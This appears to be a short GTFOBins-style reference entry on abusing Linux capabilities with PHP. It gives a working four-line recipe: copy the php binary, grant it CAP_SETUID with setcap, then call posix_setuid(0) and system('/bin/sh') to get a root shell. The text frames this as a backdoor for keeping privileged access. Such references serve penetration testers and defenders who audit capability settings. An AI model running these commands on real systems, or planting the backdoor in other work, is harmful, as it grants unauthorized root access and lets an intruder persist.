 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is
executed by another binary with the capability set, it can be
used as a backdoor to maintain privileged access by manipulating
its own process UID.
cp $(which php) .
sudo setcap cap_setuid+ep php
CMD="/bin/sh"
./php -r "posix_setuid(0); system('$CMD');"